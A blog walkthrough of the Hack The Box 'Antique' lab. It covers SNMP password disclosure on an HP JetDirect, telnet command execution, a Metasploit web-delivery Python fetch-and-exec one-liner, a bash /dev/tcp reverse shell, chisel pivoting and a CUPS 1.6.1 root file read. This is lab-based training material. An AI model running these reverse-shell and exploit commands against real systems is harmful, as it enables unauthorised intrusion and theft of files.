Summary
Antique is Linux machine
and considered as easy box by the hack the box. On this box we will begin with
basic port scan and move laterally based on findings. Then we will enumerate telnet
service and hunt vulnerabilities present on particular version. Laterally, we will exploit password disclosure
vulnerability and obtain plain taxed password. Then we will be tasked to gain
root access where we will need to perform port forwarding then we will read
sensitive file by exploiting file read vulnerability present on CUPS 1.6.1
version. In addition, we will be exploiting privilege and port forwarding using
two different techniques.
Table of content
Initial Access
- Initial Nmap TCP Port Scan
- Telnet Banner Grabbing
- Searching for the exploit
- SNMP Enumeration
- User Shell
- User Flag
Privilege Escalation
- Port Forwarding with Metasploit
- Finding Privilege Escalation Vectors
- Exploit File read Vulnerability
- Root Flag
- Manual Method
·
Port forwarding with chisel
·
Root flag
Let’s exploit it step by step.
We are going to start assessment with the normal
TCP/IP port scanning.
Initial Nmap TCP Port Scan
We begin with the port scan where we are using nmap
to find out which ports are open and what services are running in the target
host. Nmap is a popular port scanning tool come with Kali Linux. To perform
port scan, we have used -sV flag with full TCP ports against the target
system which will scan full TCP ports with service version.
-sV
: Attempts to determine the
service version
-p-
: Attempts to scan full ports
nmap -p- -sV 10.129.33.36
From the nmap scan, we have
found telnet is open. Telnet is used to make remote connection. Many of the
telnet version are vulnerable and it is not secured protocol because it does
not follow any encryption while communicating and transferring any message from
one end point to another.
Telnet Banner Grabbing
While banner grabbing, it shown a HP
JetDirect and prompt for the password. By its name it looks like printer
service which is managed by telnet protocol. Many times, administrators use
common password for the printers but did not work in our case.
Searching for the exploit
When we searched for the exploit related to
HP Jet Direct, we found one exploit available which has vulnerability to
disclose the device password. We downloaded the exploit and checking the source
code we found it works with SNMP protocol.
If we get device password, then we can enumerate device via telnet using
credentials. But it is only possible if SNMP protocol is open.
searchsploit HP JetDirect
searchsploit -m 22319
cat 22319.txt
SNMP Enumeration
This time, we are scanning
only SNMP Service which is works on its default port 161 and follows UDP
protocol. From the nmap scan result, we found that SNMP port is open and
community name is public which is very common. Also, we found it is using SNMP
version 1 which is an insecure version as it does not follow encryption.
Flags features:
-sU :
Attempts to scan UDP ports
-sV :
Attempts to determine the service version
-p : Attempts to scan against given port
nmap -sU -sV -p 161 10.129.33.36
Next, we
are following the exploit we found earlier which gave us some decimal values. Here we have given target IP address which is 10.129.33.36.
snmpget -v 1 -c public 10.129.33.36 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
Then,
we copied all decimal contents and decoded using cyberchef. Cyberchef is an
online tool used to encode and decode. After decoding we got a plain taxed
password: P@ssw0rd@123!!123
Reference link: https://gchq.github.io/CyberChef/

User Shell
With
obtained credentials, we logged in to telnet and used help command (?). There
we saw , we can use exec command which means we can execute any system
commands from here.
Then we
used Metasploit script web delivery module where it will create server and send
payload to receive reverse shell and once server started, we will use python
reverse shell. Execution of the reverse shell will give us a meterpreter
session. To do that we have to provide srvhost IP address and local host IP
address and listening port, but we can skip lport as Metasploit picks it by
itself and its default listening port is 4444. Please note, both srvhost and
local IP address are same of our kali machine IP address. For more information about this module is
available here:
https://www.rapid7.com/db/modules/exploit/multi/script/web_delivery/
use multi/script/web_delivery
set lhost
10.10.14.93
set
srvhost 10.10.14.93
exploit
python3 -c
"import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.14.93:8080/CzrKiV54o7',
context=ssl._create_unverified_context());exec(r.read());"
User Flag
As we can
see we have received a meterpreter shell. Now we can grab user flag
/var/spool/lpd directory. Also, if the meterpreter session is established then
we can interact with session number, here it is 1. Further enumeration of the
internal network, we found an internet printing protocol is running on its
default port 631.
Privilege
escalation is the process of exploiting a bug, design flaw or configuration
oversight in an operating system or software application to gain elevated
access to resources that are normally protected from an application or user.
Privilege escalation can be used by attackers to gain access to more system
functions and data than intended by the root user. In some cases, privilege
escalation can allow attackers to gain complete control of the system.
Port Forwarding with Metasploit
To
enumerate the port 631, we will forward its port to our kali system so it will
be accessible from there. Here we have
the port number we want to access in our kali loopback interface and the port
number we want to forward to our kali system which is 631.
portfwd
add -l 8082 -p 631 -r 127.0.0.1

Finding Privilege Escalation
Vectors
Accessing
it over browser from our kali, opened a web page where we found CUPS version
1.6.1.
Exploit File read Vulnerability
The CUPS
version 1.6.1 is vulnerable to root file read. We found a Metasploit module is
also available there. Then we switched to module where we provided current
session ID, and the file name that we want to read, where we have given
root.txt.
use post/multi/escalate/cups_root_file_read
set session 1
set file
/root/root.txt
Root flag
After execution
of the exploit, it will save output to /root/.msf4/loot directory. There we can
use cat command to view the contents of roo.txt. Now we can submit the root
flag.
Manual Method
Let’s try
with manual way, we will exploit root file read vulnerability from port
forwarding. In many exam settings, we are not allowed to use automated tools,
so we also need to consider working on manual way as well.
Port forwarding with chisel
For the
port forwarding we need to download chisel and transfer it to target machine.
Chisel is great tool used for pivoting and it is used by many penetration
testers during their internal assessments. Make sure to download amd64
architecture only. The download link is
given below:
https://github.com/jpillora/chisel
Once it
download, we will unzip it and turn on python server on port 80 to transfer it
to the target system.
gunzip
chisel_1.7.7_linux_amd64.gz
python3 -m
http.server 80
We also
need to set a chisel server on our kali system to make them communicate with
each other. Firstly, we need to give full permission to execute. Next, we will
set up a chisel server on port 5000.
chmod 777
chisel_1.7.7_linux_amd64.gz
./ chisel_1.7.7_linux_amd64.gz
server -p 5000 --reverse

Then we
will take a reverse shell after authenticating via telnet with obtained password:
P@ssw0rd@123!!123. After logging in to telnet we will take reverse shell
using exec command, here we are using bash one liner reverse shell. Do not
forget to turn on netcat listener on port 1234 before executing bash one liner.
On kali
terminal 1:
telnet
10.129.33.36
On kali
terminal 2:
Nc -nlvp
1234
On kali
terminal 1:
exec bash
-c 'bash -i >& /dev/tcp/10.10.14.93/1234 0>&1'
Next, we
will download chisel in the target systems /tmp folder.
wget
10.10.14.93/chisel_1.7.7_linux_amd64
Once we
download chisel on target system. We will give full permission so we can
execute it. Here we need to provide few details to set up chisel client such as
attacker Ip address (10.10.14.93), attacker side chisel server port (5000),
remote port (5432) where we want to access service then local host and local
internal port (631) that we wish to forward.
./chisel_1.7.7_linux_amd64
client 10.10.14.93:5000 R:5432:localhost:631
Once we
forward the port then we can access it from kali over browser on loopback IP or
localhost on port 5432.
Root Flag
When we
checked groups, we found that current users belong to lpadmin group. As
cups is accessible from the kali browser, here we are changing error log path
to /root/root.txt. Once we do that, we
can check root.txt file over browser. Before changing error log path, we could
be able to see only error logs on browser but after changing its path we will
be able to read any files we wish to read.
The error
logs stored in the /admin/log directory. Checking error log over browser, we
got root.txt content instead of any error. Now we can submit the root flag.
Conclusion:
This machine was
fun and was great source of learning, where we have learned and explored so
many things such as TCP port scan, service enumeration, UDP port scan, SNMP
enumeration, exploit password disclosure vulnerability, port forwarding (Metasploit),
Port forwarding (manual), file transfer, file permissions, exploit file read
vulnerability to read root.txt file in two different ways.
Thank you for
giving your precious time to read this walkthrough. I hope you have enjoyed and
learned something new today. Happy Hacking!





























0 comments:
Post a Comment